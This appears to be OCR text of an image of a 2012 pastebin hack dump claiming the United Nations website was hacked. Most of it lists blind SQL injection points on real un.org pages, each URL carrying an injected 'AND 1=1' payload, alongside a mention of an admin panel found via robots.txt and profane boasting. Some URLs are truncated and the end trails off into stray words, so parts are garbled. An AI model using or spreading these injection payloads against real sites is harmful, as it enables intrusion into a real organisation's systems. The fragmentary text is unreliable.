 2012 U.N.
UN.org Hacked by Casi - Pas
pastebin.com/ZB4eLVeS
16. ACP → in robots.txt...
17.
18. Vulnerability → BSQLi I give vulnerabilities because it's fucking asshole ! We are FREEDOm !
19. Code:
20.
21. | [+] Vul[1] [Blind SQL-i]: http://www.un.org/mobile/news_fullstory.asp?
NewsID=41172+AND+1=1&Cr=Syria&Cr1=
22. | [+] Vul[2] [Blind SQL-i]: http://www.un.org/mobile/media_alert.asp?Date=2/8/2012+AND+1=1
23. | [+] Vul[3] [Blind SQL-i]: http://www.un.org/mobile/news_fullstory.asp?
NewsID=41174+AND+1=1&Cr=South+Sudan&Cr1=
24. | [+] Vul[4] [Blind SQL-i]: http://www.un.org/mobile/news_fullstory.asp?
NewsID=41172&Cr=Syria+AND+1=1&Cr1=
25. | [+] Vul[5] [Blind SQL-i]: http://www.un.org/apps/news/subject.asp?
26. | [+] Vul[6] [Blind SQL-i]: http://www.un.org/apps/news/subject.asp?
27. | [+] Vul[7] [Blind SQL-i]: http://www.un.org/apps/news/
28. | [+] Vul[8] [Blind SQL-i]: http://www.un.org/apps/news/
29. | [+] Vul[9] [Blind SQL-i]: http://www.un.org/apps/news/ PsID=74+AND+1=1
FAIL
SOK
DEFCON
DEFCON